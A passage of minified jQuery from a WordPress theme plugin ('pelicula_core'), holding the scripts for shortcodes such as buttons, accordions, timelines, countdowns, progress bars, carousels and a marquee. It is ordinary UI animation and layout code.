.qodef-ps-info-sticky-holder")},init:function(){1024<qodef.windowWidth&&this.params.info.length&&(this.params.infoHolderHeight=this.params.info.height(),this.params.mediaHolder=e(".qodef-media"),this.params.mediaHolderHeight=this.params.mediaHolder.height(),this.params.mediaHolderOffset=this.params.mediaHolder.offset().top,this.params.mediaHolderItemSpace=parseInt(this.params.mediaHolder.find(".qodef-grid-item:last-of-type").css("marginBottom"),10),this.params.header=e("#qodef-page-header"),this.params.headerHeight=this.params.header.length?this.params.header.height():0,o.stickyHolderPosition())},stickyHolderPosition:function(){1024<qodef.windowWidth&&this.params.info.length&&this.params.mediaHolderHeight>=this.params.infoHolderHeight&&(this.params.scrollValue=qodef.scroll,0<this.params.scrollValue&&this.params.header.length&&(this.params.headerHeight=this.params.header.height()),this.params.headerMixin=this.params.headerHeight+qodefGlobal.vars.adminBarHeight,this.params.scrollValue>=this.params.mediaHolderOffset-this.params.headerMixin?this.params.scrollValue+this.params.infoHolderHeight>=this.params.mediaHolderHeight+this.params.mediaHolderOffset-this.params.mediaHolderItemSpace-this.params.headerMixin?(this.params.info.stop().animate({marginTop:this.params.mediaHolderHeight-this.params.mediaHolderItemSpace-this.params.infoHolderHeight}),this.params.headerHeight=0):this.params.info.stop().animate({marginTop:this.params.scrollValue-this.params.mediaHolderOffset+this.params.headerMixin}):this.params.info.stop().animate({marginTop:0}))}}}(jQuery),function(o){"use strict";qodefCore.shortcodes.pelicula_core_button={},o(document).ready(function(){i.init()});var i={init:function(){this.buttons=o(".qodef-button"),i.initShopButtonsWithBgAnimation(),this.buttons.length&&(i.initButtonsWithBgAnimation(),this.buttons.each(function(){var e=o(this);i.buttonBgAnimation(e),i.buttonHoverColor(e),i.buttonHoverBgColor(e),i.buttonHoverBorderColor(e)}))},buttonHoverColor:function(e){if(void 0!==e.data("hover-color")){var o=e.data("hover-color"),t=e.css("color");e.on("mouseenter",function(){i.changeColor(e,"color",o)}),e.on("mouseleave",function(){i.changeColor(e,"color",t)})}},buttonHoverBgColor:function(e){if(void 0!==e.data("hover-background-color")&&!e.hasClass("qodef-layout--with-bg-holder")){var o=e.data("hover-background-color"),t=e.css("background-color");e.on("mouseenter",function(){i.changeColor(e,"background-color",o)}),e.on("mouseleave",function(){i.changeColor(e,"background-color",t)})}},buttonHoverBorderColor:function(e){if(void 0!==e.data("hover-border-color")){var o=e.data("hover-border-color"),t=e.css("borderTopColor");e.on("mouseenter",function(){i.changeColor(e,"border-color",o)}),e.on("mouseleave",function(){i.changeColor(e,"border-color",t)})}},changeColor:function(e,o,t){e.css(o,t)},initButtonsWithBgAnimation:function(){var e=o(".qodef-layout--outlined, .qodef-layout--filled, .qodef-type--filled");e.length&&e.addClass("qodef-layout--with-bg-holder")},initShopButtonsWithBgAnimation:function(){var e=o(".add_to_cart_button, .single_add_to_cart_button, .button.product_type_simple, .price_slider_amount .button");e.length&&(e.addClass("qodef-layout--with-bg-holder qodef-layout--shop-button"),e.append('<div class="qodef-btn-bg-holder"></div>'))},buttonBgAnimation:function(e){if(e.hasClass("qodef-layout--with-bg-holder")){if(e.append('<div class="qodef-btn-bg-holder"></div>'),void 0!==e.data("hover-background-color")){var o=e.data("hover-background-color");e.find(".qodef-btn-bg-holder").css("background-color",o)}if(e.hasClass("qodef-layout--filled")){if(void 0!==e.data("hover-background-color")){var t=e.data("hover-background-color");e.css("background-color",t)}else e.css("background-color","transparent");if(void 0!==e.data("background-color")){var i=e.data("background-color");e.find(".qodef-btn-bg-holder").css("background-color",i)}}}}};qodefCore.shortcodes.pelicula_core_button.qodefButton=i}(jQuery),function(i){"use strict";qodefCore.shortcodes.pelicula_core_accordion={},i(document).ready(function(){o.init()});var o={init:function(){this.holder=i(".qodef-accordion"),this.holder.length&&this.holder.each(function(){var e=i(this);e.hasClass("qodef-behavior--accordion")&&o.initAccordion(e),e.hasClass("qodef-behavior--toggle")&&o.initToggle(e),e.addClass("qodef--init")})},initAccordion:function(e){e.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"})},initToggle:function(e){var o=e.find(".qodef-accordion-title"),t=o.next();e.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),o.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),t.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),o.each(function(){var e=i(this);e.hover(function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})})}};qodefCore.shortcodes.pelicula_core_accordion.qodefAccordion=o}(jQuery),function(i){"use strict";qodefCore.shortcodes.pelicula_core_cards_gallery={},i(document).ready(function(){o.init()});var o={init:function(){this.holder=i(".qodef-cards-gallery"),this.holder.length&&this.holder.each(function(){var e=i(this);o.initCards(e),o.initBundle(e)})},initCards:function(o){var t=o.find(".qodef-m-card");t.each(function(){var e=i(this);e.on("click",function(){if(!t.last().is(e))return e.addClass("qodef-out qodef-animating").siblings().addClass("qodef-animating-siblings"),e.detach(),e.insertAfter(t.last()),setTimeout(function(){e.removeClass("qodef-out")},200),setTimeout(function(){e.removeClass("qodef-animating").siblings().removeClass("qodef-animating-siblings")},1200),t=o.find(".qodef-m-card"),!1})})},initBundle:function(e){e.hasClass("qodef-animation--bundle")&&!qodefCore.html.hasClass("touchevents")&&e.appear(function(){e.addClass("qodef-appeared"),e.find("img").one("animationend webkitAnimationEnd MSAnimationEnd oAnimationEnd",function(){i(this).addClass("qodef-animation-done")})},{accX:0,accY:-100})}};qodefCore.shortcodes.pelicula_core_cards_gallery.qodefCardsGallery=o}(jQuery),function(d){"use strict";qodefCore.shortcodes.pelicula_core_counter={},d(document).ready(function(){i.init()});var i={init:function(){this.counters=d(".qodef-counter"),this.counters.length&&this.counters.each(function(){var e=d(this),o=e.find(".qodef-m-digit"),t=i.generateOptions(e);i.counterScript(o,t)})},generateOptions:function(e){var o={};return o.start=void 0!==e.data("start-digit")&&""!==e.data("start-digit")?e.data("start-digit"):0,o.end=void 0!==e.data("end-digit")&&""!==e.data("end-digit")?e.data("end-digit"):null,o.step=void 0!==e.data("step-digit")&&""!==e.data("step-digit")?e.data("step-digit"):1,o.delay=void 0!==e.data("step-delay")&&""!==e.data("step-delay")?parseInt(e.data("step-delay"),10):100,o.txt=void 0!==e.data("digit-label")&&""!==e.data("digit-label")?e.data("digit-label"):"",o},counterScript:function(e,o){var t=d.extend({start:0,end:null,step:1,delay:50,txt:""},o||{}),i=t.start,n=t.end;e.text(i+t.txt);function a(){null!==n&&n<=i||(i+=t.step,n<=i&&(i=n),e.text(i+t.txt))}e.appear(function(){setInterval(a,t.delay)},{accX:0,accY:0})}};qodefCore.shortcodes.pelicula_core_counter.qodefCounter=i}(jQuery),function(o){"use strict";qodefCore.shortcodes.pelicula_core_frame_slider={},o(document).ready(function(){t.init()});var t={init:function(){this.holder=o(".qodef-frame-slider-holder"),this.holder.length&&this.holder.each(function(){var e=o(this);t.createSlider(e)})},createSlider:function(e){var o=e.find(".qodef-m-swiper"),t=e.find(".qodef-m-items"),i=e.find(".swiper-pagination");new Swiper(o,{slidesPerView:"auto",centeredSlides:!0,spaceBetween:0,autoplay:!0,loop:!0,speed:800,pagination:{el:i,type:"bullets",clickable:!0},on:{init:function(){setTimeout(function(){t.addClass("qodef-swiper--initialized")},1500)}}})}};qodefCore.shortcodes.pelicula_core_frame_slider.qodefFrameSlider=t}(jQuery),function(e){"use strict";qodefCore.shortcodes.pelicula_core_google_map={},e(document).ready(function(){o.init()});var o={init:function(){this.holder=e(".qodef-google-map"),this.holder.length&&this.holder.each(function(){void 0!==window.qodefGoogleMap&&window.qodefGoogleMap.initMap(e(this).find(".qodef-m-map"))})}};qodefCore.shortcodes.pelicula_core_google_map.qodefGoogleMap=o}(jQuery),function(q){"use strict";qodefCore.shortcodes.pelicula_core_horizontal_timeline={},q(document).ready(function(){m.init()});var m={eventsMinDistance:60,init:function(){this.holder=q(".qodef-horizontal-timeline"),this.holder.length&&this.holder.each(function(){var n=q(this),a={};m.eventsMinDistance=n.data("distance"),a.timelineNavWrapper=n.find(".qodef-m-ht-nav-wrapper"),a.timelineNavWrapperWidth=a.timelineNavWrapper.width(),a.timelineNavInner=a.timelineNavWrapper.find(".qodef-m-ht-nav-inner"),a.fillingLine=a.timelineNavInner.find(".qodef-m-ht-nav-filling-line"),a.timelineEvents=a.timelineNavInner.find("a"),a.timelineDates=m.parseDate(a.timelineEvents),a.eventsMinLapse=m.minLapse(a.timelineDates),a.timelineNavigation=n.find(".qodef-m-ht-nav-navigation"),a.timelineEventContent=n.find(".qodef-m-ht-content"),a.timelineEvents.first().addClass("qodef-selected"),a.timelineEventContent.find("li").first().addClass("qodef-selected"),m.setDatePosition(a,m.eventsMinDistance);var d=m.setTimelineWidth(a,m.eventsMinDistance);n.addClass("qodef-loaded"),a.timelineNavigation.on("click",".qodef-next",function(e){e.preventDefault(),m.updateSlide(a,d,"next")}),a.timelineNavigation.on("click",".qodef-prev",function(e){e.preventDefault(),m.updateSlide(a,d,"prev")}),a.timelineNavInner.on("click","a",function(e){e.preventDefault(),r&&(clearTimeout(s),l());var o=q(this);a.timelineEvents.removeClass("qodef-selected"),o.addClass("qodef-selected"),m.updateOlderEvents(o),m.updateFilling(o,a.fillingLine,d),m.updateVisibleContent(o,a.timelineEventContent)});m.checkMQ();var r=n.hasClass("qodef-autoplay--enabled");if(r){var e,s,o=n.find(".qodef-m-ht-nav-inner ol li:last-child a"),t=function(){e=setInterval(function(){o.hasClass("qodef-selected")?i():m.showNewContent(a,d,"next")},4e3)};n.appear(function(){setTimeout(function(){m.showNewContent(a,d,"next"),t()},1e3)},{accX:0,accY:0});var l=function(){clearInterval(e),s=setTimeout(function(){t()},4e3)},i=function(){clearInterval(e)}}var c={down:"mousedown",up:"mouseup",target:"target"},f=qodef.html.hasClass("touchevents");f&&(c={down:"touchstart",up:"touchend",target:"srcElement"});function u(e){return f?e.originalEvent.changedTouches[0].clientX:e.clientX}var h=!1;n.find(".qodef-m-ht-nav").on(c.down,function(e){if(!h&&(o=e,!f||!q(o[c.target]).is("a"))){var t=u(e);f||e.preventDefault(),h=!0,n.find(".qodef-m-ht-nav").one(c.up,function(e){var o=u(e);f||e.preventDefault(),10<Math.abs(t-o)&&(o<t?m.updateSlide(a,d,"next"):m.updateSlide(a,d,"prev")),h=!1})}var o});var p=!1;n.find(".qodef-m-ht-content").on(c.down,function(e){if(!p&&!q(e[c.target]).is("a, span")){var t=e,i=u(e);p=!0,r&&(clearTimeout(s),l()),n.find(".qodef-m-ht-content").one(c.up,function(e){var o=u(e);10<Math.abs(i-o)&&!function(e,o){if(f){var t=e.originalEvent.changedTouches[0].clientY,i=o.originalEvent.changedTouches[0].clientY;if(100<Math.abs(i-t))return!0}return!1}(t,e)&&(o<i?m.showNewContent(a,d,"next"):m.showNewContent(a,d,"prev")),p=!1})}}),q(document).keyup(function(e){"37"===e.which&&m.elementInViewport(n.get(0))?m.showNewContent(a,d,"prev"):"39"===e.which&&m.elementInViewport(n.get(0))&&m.showNewContent(a,d,"next")})})},updateSlide:function(e,o,t){var i=m.getTranslateValue(e.timelineNavInner),n=Number(e.timelineNavWrapper.css("width").replace("px",""));"next"===t?m.translateTimeline(e,i-n+m.eventsMinDistance,n-o):m.translateTimeline(e,i+n-m.eventsMinDistance)},showNewContent:function(e,o,t){var i=e.timelineEventContent.find(".qodef-selected");if(0<("next"===t?i.next():i.prev()).length){var n=e.timelineNavInner.find(".qodef-selected"),a="next"===t?n.parent("li").next("li").children("a"):n.parent("li").prev("li").children("a");m.updateFilling(a,e.fillingLine,o),m.updateVisibleContent(a,e.timelineEventContent),a.addClass("qodef-selected"),n.removeClass("qodef-selected"),m.updateOlderEvents(a),m.updateTimelinePosition(t,a,e)}},updateTimelinePosition:function(e,o,t){var i=window.getComputedStyle(o.get(0),null),n=Number(i.getPropertyValue("left").replace("px","")),a=Number(t.timelineNavWrapper.css("width").replace("px","")),d=Number(t.timelineNavInner.css("width").replace("px","")),r=m.getTranslateValue(t.timelineNavInner);("next"===e&&a-r<n||"prev"===e&&n<-r)&&m.translateTimeline(t,a/2-n,a-d)},translateTimeline:function(e,o,t){var i=e.timelineNavInner.get(0);o=0<o?0:o,o=void 0!==t&&o<t?t:o,m.setTransformValue(i,"translateX",o+"px"),0===o?e.timelineNavigation.find(".qodef-prev").addClass("qodef-inactive"):e.timelineNavigation.find(".qodef-prev").removeClass("qodef-inactive"),o===t?e.timelineNavigation.find(".qodef-next").addClass("qodef-inactive"):e.timelineNavigation.find(".qodef-next").removeClass("qodef-inactive")},updateFilling:function(e,o,t){var i=window.getComputedStyle(e.get(0),null),n=i.getPropertyValue("left"),a=i.getPropertyValue("width"),d=(n=Number(n.replace("px",""))+Number(a.replace("px",""))/2)/t;m.setTransformValue(o.get(0),"scaleX",d)},setDatePosition:function(e,o){for(var t=0;t<e.timelineDates.length;t++){var i=m.daydiff(e.timelineDates[0],e.timelineDates[t]),n=Math.round(i/e.eventsMinLapse)+2;e.timelineEvents.eq(t).css("left",n*o+"px")}},setTimelineWidth:function(e,o){var t=m.daydiff(e.timelineDates[0],e.timelineDates[e.timelineDates.length-1]),i=(Math.round(t/e.eventsMinLapse)+4)*o;return i<e.timelineNavWrapperWidth&&(i=e.timelineNavWrapperWidth),e.timelineNavInner.css("width",i+"px"),m.updateFilling(e.timelineNavInner.find("a.qodef-selected"),e.fillingLine,i),m.updateTimelinePosition("next",e.timelineNavInner.find("a.qodef-selected"),e),i},updateVisibleContent:function(e,o){var t=e.data("date"),i=o.find(".qodef-selected"),n=o.find('[data-date="'+t+'"]'),a=n.height(),d="qodef-selected qodef-enter-left",r="qodef-leave-right";n.index()>i.index()&&(d="qodef-selected qodef-enter-right",r="qodef-leave-left"),n.attr("class",d),i.attr("class",r).one("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){i.removeClass("qodef-leave-right qodef-leave-left"),n.removeClass("qodef-enter-left qodef-enter-right")}),o.css("height",a+"px")},updateOlderEvents:function(e){e.parent("li").prevAll("li").children("a").addClass("qodef-older-event").end().end().nextAll("li").children("a").removeClass("qodef-older-event")},getTranslateValue:function(e){var o=window.getComputedStyle(e.get(0),null),t=o.getPropertyValue("-webkit-transform")||o.getPropertyValue("-moz-transform")||o.getPropertyValue("-ms-transform")||o.getPropertyValue("-o-transform")||o.getPropertyValue("transform"),i=0;return 0<=t.indexOf("(")&&(i=(t=(t=(t=t.split("(")[1]).split(")")[0]).split(","))[4]),Number(i)},setTransformValue:function(e,o,t){e.style["-webkit-transform"]=o+"("+t+")",e.style["-moz-transform"]=o+"("+t+")",e.style["-ms-transform"]=o+"("+t+")",e.style["-o-transform"]=o+"("+t+")",e.style.transform=o+"("+t+")"},parseDate:function(e){var d=[];return e.each(function(){var e=q(this),o=new String(e.data("date")),t=["2000","0","0"],i=["0","0"];if(4===o.length)t=[o,"0","0"];else{var n=o.split("T");t=n[0].split("/"),1<n.length?(t=n[0].split("/"),i=n[1].split(":")):0<=n[0].indexOf(":")&&(i=n[0].split(":"))}var a=new Date(t[2],t[1]-1,t[0],i[0],i[1]);d.push(a)}),d},daydiff:function(e,o){return Math.round(o-e)},minLapse:function(e){for(var o=[],t=1;t<e.length;t++){var i=m.daydiff(e[t-1],e[t]);o.push(i)}return Math.min.apply(null,o)},elementInViewport:function(e){for(var o=e.offsetTop,t=e.offsetLeft,i=e.offsetWidth,n=e.offsetHeight;e.offsetParent;)o+=(e=e.offsetParent).offsetTop,t+=e.offsetLeft;return o<window.pageYOffset+window.innerHeight&&t<window.pageXOffset+window.innerWidth&&o+n>window.pageYOffset&&t+i>window.pageXOffset},checkMQ:function(){return window.getComputedStyle(document.querySelector(".qodef-horizontal-timeline"),"::before").getPropertyValue("content").replace(/'/g,"").replace(/"/g,"")}};qodefCore.shortcodes.pelicula_core_horizontal_timeline.qodefTimeline=m}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_image_gallery={},qodefCore.shortcodes.pelicula_core_image_gallery.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.pelicula_core_image_gallery.qodefMasonryLayout=qodef.qodefMasonryLayout}(jQuery),function(o){"use strict";qodefCore.shortcodes.pelicula_core_icon={},o(document).ready(function(){n.init()});var n={init:function(){this.icons=o(".qodef-icon-holder"),this.icons.length&&this.icons.each(function(){var e=o(this);n.iconHoverColor(e),n.iconHoverBgColor(e),n.iconHoverBorderColor(e)})},iconHoverColor:function(e){if(void 0!==e.data("hover-color")){var o=e.find("span"),t=o.css("color"),i=e.data("hover-color");e.on("mouseenter",function(){n.changeColor(o,"color",i)}),e.on("mouseleave",function(){n.changeColor(o,"color",t)})}},iconHoverBgColor:function(e){if(void 0!==e.data("hover-background-color")){var o=e.data("hover-background-color"),t=e.css("background-color");e.on("mouseenter",function(){n.changeColor(e,"background-color",o)}),e.on("mouseleave",function(){n.changeColor(e,"background-color",t)})}},iconHoverBorderColor:function(e){if(void 0!==e.data("hover-border-color")){var o=e.data("hover-border-color"),t=e.css("borderTopColor");e.on("mouseenter",function(){n.changeColor(e,"border-color",o)}),e.on("mouseleave",function(){n.changeColor(e,"border-color",t)})}},changeColor:function(e,o,t){e.css(o,t)}};qodefCore.shortcodes.pelicula_core_icon.qodefIcon=n}(jQuery),function(r){"use strict";qodefCore.shortcodes.pelicula_core_countdown={},r(document).ready(function(){i.init()});var i={init:function(){this.countdowns=r(".qodef-countdown"),this.countdowns.length&&this.countdowns.each(function(){var e=r(this),o=e.find(".qodef-m-date"),t=i.generateOptions(e);i.initCountdown(o,t)})},generateOptions:function(e){var o={};return o.date=void 0!==e.data("date")?e.data("date"):null,o.weekLabel=void 0!==e.data("week-label")?e.data("week-label"):"",o.weekLabelPlural=void 0!==e.data("week-label-plural")?e.data("week-label-plural"):"",o.dayLabel=void 0!==e.data("day-label")?e.data("day-label"):"",o.dayLabelPlural=void 0!==e.data("day-label-plural")?e.data("day-label-plural"):"",o.hourLabel=void 0!==e.data("hour-label")?e.data("hour-label"):"",o.hourLabelPlural=void 0!==e.data("hour-label-plural")?e.data("hour-label-plural"):"",o.minuteLabel=void 0!==e.data("minute-label")?e.data("minute-label"):"",o.minuteLabelPlural=void 0!==e.data("minute-label-plural")?e.data("minute-label-plural"):"",o.secondLabel=void 0!==e.data("second-label")?e.data("second-label"):"",o.secondLabelPlural=void 0!==e.data("second-label-plural")?e.data("second-label-plural"):"",o},initCountdown:function(e,o){var t='<span class="qodef-digit-wrapper"><span class="qodef-digit">%w</span><span class="qodef-label">%!w:'+o.weekLabel+","+o.weekLabelPlural+";</span></span>",i='<span class="qodef-digit-wrapper"><span class="qodef-digit">%d</span><span class="qodef-label">%!d:'+o.dayLabel+","+o.dayLabelPlural+";</span></span>",n='<span class="qodef-digit-wrapper"><span class="qodef-digit">%H</span><span class="qodef-label">%!H:'+o.hourLabel+","+o.hourLabelPlural+";</span></span>",a='<span class="qodef-digit-wrapper"><span class="qodef-digit">%M</span><span class="qodef-label">%!M:'+o.minuteLabel+","+o.minuteLabelPlural+";</span></span>",d='<span class="qodef-digit-wrapper"><span class="qodef-digit">%S</span><span class="qodef-label">%!S:'+o.secondLabel+","+o.secondLabelPlural+";</span></span>";e.countdown(o.date,function(e){r(this).html(e.strftime(t+i+n+a+d))})}};qodefCore.shortcodes.pelicula_core_countdown.qodefCountdown=i}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_image_with_text={},qodefCore.shortcodes.pelicula_core_image_with_text.qodefMagnificPopup=qodef.qodefMagnificPopup}(jQuery),function(d){"use strict";qodefCore.shortcodes.pelicula_core_interactive_link_carousel={},d(document).ready(function(){r.init()});var r={init:function(){var e=d(".qodef-interactive-link-carousel");e.length&&e.each(function(){var e=d(this);r.initSwipers(e)})},initSwipers:function(i){var n=i.find(".swiper-container"),a=n.length-1;n.each(function(e){var o=d(this),t=e;(e+1)%2==0?o.attr("dir","rtl"):o.attr("dir","ltr");new Swiper(o,{loop:!0,slidesPerView:"auto",speed:600,on:{init:function(){t===a&&setTimeout(function(){0<a&&r.connectTwoSwipers(n),r.wheelTrigger(i,i.find(".swiper-container").first(),600),r.initHoverAnimations(i),i.addClass("qodef-initialized")},100)}}})})},initHoverAnimations:function(o){var t,i,n=o.find(".qodef-m-item");d(window).on("mousemove",function(e){t=e.clientX,i=e.clientY}),o.on("qodefSliderScrolled",function(e){setTimeout(function(){r.changeHoveredItemAfterScroll(o,n,t,i)},10)}),n.each(function(){var e=d(this);e.on("mouseenter",function(){r.hoverItem(o,e,"in")}).on("mouseleave",function(){r.hoverItem(o,e,"out")})}),qodef.html.hasClass("touchevents")&&n.on("touchstart",function(){var e=d(this);e.hasClass("qodef--hovered")||(n.each(function(){r.hoverItem(o,d(this),"out")}),r.hoverItem(o,e,"in"))})},changeHoveredItemAfterScroll:function(e,o,t,i){var n=r.getJqueryElementFromPoint(t,i).closest(".qodef-m-item");n.length&&!n.hasClass("qodef--hovered")&&(o.each(function(){r.hoverItem(e,d(this),"out")}),r.hoverItem(e,n,"in"))},hoverItem:function(e,o,t){var i=o.find(".qodef-m-item-content").data("index"),n=e.find(".qodef-e-source[data-index="+i+"]");"in"===t?(o.addClass("qodef--hovered"),n.addClass("qodef-active"),n.find(".mejs-container video").length&&r.controlVideo(n.find(".mejs-container video"),"play")):(o.removeClass("qodef--hovered"),n.removeClass("qodef-active"),n.find(".mejs-container video").length&&r.controlVideo(n.find(".mejs-container video"),"pause"))},getJqueryElementFromPoint:function(e,o){return d(document.elementFromPoint(e,o))},connectTwoSwipers:function(i){i.each(function(e){var o=d(this)[0].swiper,t=0==e?1:0;o.controller.control=i.eq(t)[0].swiper,o.update()})},wheelTrigger:function(o,t,i){var n=!1;o.on("wheel",function(e){e.preventDefault(),n||(n=!0,e.originalEvent.deltaY<0?t[0].swiper.slideNext(i,!0):t[0].swiper.slidePrev(i,!0),setTimeout(function(){n=!1,o.triggerHandler("qodefSliderScrolled")},i+10))})},controlVideo:function(e,o){var t=e[0].player.media;"play"===o?t.play():t.pause()}};qodefCore.shortcodes.pelicula_core_interactive_link_carousel.qodefInteractiveLinkCarousel=r}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_interactive_link_showcase={}}(jQuery),function(a){"use strict";qodefCore.shortcodes.pelicula_core_progress_bar={},a(document).ready(function(){d.init()});var d={init:function(){this.holder=a(".qodef-progress-bar"),this.holder.length&&this.holder.each(function(){var e=a(this),o=e.data("layout"),t=d.generateBarData(e,o),i="#qodef-m-canvas-"+e.data("rand-number"),n=e.data("number")/100;if(!a(i).hasClass("qodef-m-initialized"))switch(a(i).addClass("qodef-m-initialized"),o){case"circle":d.initCircleBar(i,t,n);break;case"semi-circle":d.initSemiCircleBar(i,t,n);break;case"line":n=e.data("number"),i=e.find(".qodef-m-canvas"),t=d.generateLineData(e,o,n),d.initLineBar(i,t);break;case"custom":i="#"+e.data("custom-shape-id"),d.initCustomBar(i,t,n)}})},generateBarData:function(e,t){var o=e.data("active-line-width"),i=e.data("active-line-color"),n=e.data("inactive-line-width"),a=e.data("inactive-line-color");return{strokeWidth:o,color:i,trailWidth:n,trailColor:a,easing:"linear",duration:void 0!==e.data("duration")&&""!==e.data("duration")?parseInt(e.data("duration"),10):1600,svgStyle:{width:"100%",height:"100%"},text:{style:{color:e.data("text-color")},autoStyleContainer:!1},from:{color:a},to:{color:i},step:function(e,o){"custom"!==t&&o.setText(Math.round(100*o.value())+"%")}}},generateLineData:function(e,o,t){var i=e.data("active-line-width"),n=e.data("active-line-color"),a=e.data("inactive-line-width"),d=e.data("inactive-line-color");return{percentage:t,duration:void 0!==e.data("duration")&&""!==e.data("duration")?parseInt(e.data("duration"),10):1600,fillBackgroundColor:n,backgroundColor:d,height:i,inactiveHeight:a,followText:!0,textColor:e.data("text-color")}},initCircleBar:function(e,o,t){var i=new ProgressBar.Circle(e,o);a(e).appear(function(){i.animate(t)})},initSemiCircleBar:function(e,o,t){var i=new ProgressBar.SemiCircle(e,o);a(e).appear(function(){i.animate(t)})},initCustomBar:function(e,o,t){var i=new ProgressBar.Path(e,o);i.set(0),a(e).appear(function(){i.animate(t)})},initLineBar:function(e,o){a(e).appear(function(){e.LineProgressbar(o)})}};qodefCore.shortcodes.pelicula_core_progress_bar.qodefProgressBar=d}(jQuery),function(c){"use strict";c(document).ready(function(){f.init()});var f={init:function(){var e=c(".qodef-section-title");e.length&&e.each(function(){f.appearAnimation(c(this))})},appearAnimation:function(e){if(e.length){var r,s=e.find(".qodef-m-title"),l=e.find(".qodef-custom-styles"),o=e.find(".qodef-m-tagline"),t=s.closest(".elementor-widget-pelicula_core_section_title").parent().find(".elementor-widget-pelicula_core_button"),i=s.text().split(" "),n=300,a=JSON.parse(e.attr("data-holder-options"));s.offset().top<2*qodef.windowHeight&&(n=100)," "!==a&&(r=a["line-breaks"])&&(r=r.split(",")),s.length&&(t.addClass("qodef-section-title-adjacent-button"),s.empty(),i.forEach(function(o,t){var e=f.getRandomIntegerInRange(1e3,2e3),i=t%2==0?"":"-",n=!1,a=!1;if(o=o.trim(),r&&r.forEach(function(e){t+1==e&&(a=!0)}),l.length&&l.each(function(){var e=c(this).text();-1<o.indexOf(e)&&(o=o.split(/(,|\.)/g),n=!0)}),n){var d="";o.forEach(function(e,o){""!==e&&(d+=0===o?'<span class="qodef-custom-styles--line-through">'+e+"</span>":"<span>"+e+"</span>")}),s.append('<span style="transition-duration: '+e+"ms; transform: translateY("+i+'10px);" class="qodef-m-title-word qodef-custom-styles">'+d+" </span>"+(a?"<br>":""))}else s.append('<span style="transition-duration: '+e+"ms; transform: translateY("+i+'10px);" class="qodef-m-title-word">'+o+" </span>"+(a?"<br>":""))}),s.appear(function(){s.addClass("qodef--appear"),o.addClass("qodef--appear"),s.find(".qodef-m-title-word").addClass("qodef--appear")},{accX:0,accY:n}),t.length&&t.appear(function(){t.addClass("qodef--appear")},{accX:0,accY:0}))}},getRandomIntegerInRange:function(e,o){return e=Math.ceil(e),o=Math.floor(o),Math.floor(Math.random()*(o-e))+e}}}(jQuery),function(a){"use strict";qodefCore.shortcodes.pelicula_core_tabs={},a(document).ready(function(){e.init()});var e={init:function(){this.holder=a(".qodef-tabs"),this.holder.length&&this.holder.each(function(){e.initTabs(a(this))})},initTabs:function(e){e.children(".qodef-tabs-content").each(function(e){e+=1;var o=a(this),t=o.attr("id"),i=o.parent().find(".qodef-tabs-navigation li:nth-child("+e+") a"),n=i.attr("href");-1<(t="#"+t).indexOf(n)&&i.attr("href",t)}),e.addClass("qodef--init").tabs()}};qodefCore.shortcodes.pelicula_core_tabs.qodefTabs=e}(jQuery),function(i){"use strict";qodefCore.shortcodes.pelicula_core_text_marquee={},i(document).ready(function(){n.init()});var n={init:function(){this.holder=i(".qodef-text-marquee"),this.holder.length&&this.holder.each(function(){n.initMarquee(i(this)),n.initResponsive(i(this).find(".qodef-m-content"))})},initResponsive:function(e){var o,t,i=1,n=1;qodefCore.windowWidth<1480&&(i=.8),qodefCore.windowWidth<1200&&(i=.7),qodefCore.windowWidth<768&&(i=.55,n=.65),qodefCore.windowWidth<600&&(i=.45,n=.55),qodefCore.windowWidth<480&&(i=.4,n=.5),200<(o=parseInt(e.css("font-size")))?o=Math.round(o*i):60<o&&(o=Math.round(o*n)),e.css("font-size",o+"px"),70<(t=parseInt(e.css("line-height")))&&qodefCore.windowWidth<1440?t="1.2em":35<t&&qodefCore.windowWidth<768?t="1.2em":t+="px",e.css("line-height",t)},initMarquee:function(e){var o=e.find(".qodef-m-text");o.each(function(e){i(this).data("x",0)}),requestAnimationFrame(function(){n.loop(e,o,.05)})},inRange:function(e){return qodefCore.scroll+qodefCore.windowHeight>=e.offset().top&&qodefCore.scroll<e.offset().top+e.height()},loop:function(e,o,t){if(!n.inRange(e))return requestAnimationFrame(function(){n.loop(e,o,t)}),!1;o.each(function(e){var o=i(this);o.css("transform","translate3d("+o.data("x")+"%, 0, 0)"),o.data("x",(o.data("x")-t).toFixed(2)),o.offset().left<-o.width()-25&&o.data("x",100*Math.abs(e-1))}),requestAnimationFrame(function(){n.loop(e,o,t)})}};qodefCore.shortcodes.pelicula_core_text_marquee.qodefTextMarquee=n}(jQuery),function(i){"use strict";qodefCore.shortcodes.pelicula_vertical_split_slider={},i(document).ready(function(){n.init()});var n={init:function(){var e=i(".qodef-vertical-split-slider"),o=n.getBreakpoint(e),t="";qodefCore.body.hasClass("qodef-header--light")?t="light":qodefCore.body.hasClass("qodef-header--dark")&&(t="dark"),e.length&&(e.multiscroll({navigation:!0,navigationPosition:"right",afterRender:function(){qodefCore.body.addClass("qodef-vertical-split-slider--initialized"),n.bodyClassHandler(i(".ms-left .ms-section:first-child").data("header-skin"),t)},onLeave:function(e,o){n.bodyClassHandler(i(i(".ms-left .ms-section")[o-1]).data("header-skin"),t)}}),e.height(qodefCore.windowHeight),n.buildAndDestroy(o),i(window).resize(function(){n.buildAndDestroy(o)}))},getBreakpoint:function(e){return e.hasClass("qodef-disable-below--768")?768:1024},buildAndDestroy:function(e){qodefCore.windowWidth<=e?(i.fn.multiscroll.destroy(),i("html, body").css("overflow","initial"),qodefCore.body.removeClass("qodef-vertical-split-slider--initialized")):(i.fn.multiscroll.build(),qodefCore.body.addClass("qodef-vertical-split-slider--initialized"))},bodyClassHandler:function(e,o){void 0!==e&&""!==e?qodefCore.body.removeClass("qodef-header--light qodef-header--dark").addClass("qodef-header--"+e):""!==o?qodefCore.body.removeClass("qodef-header--light qodef-header--dark").addClass("qodef-header--"+e):qodefCore.body.removeClass("qodef-header--light 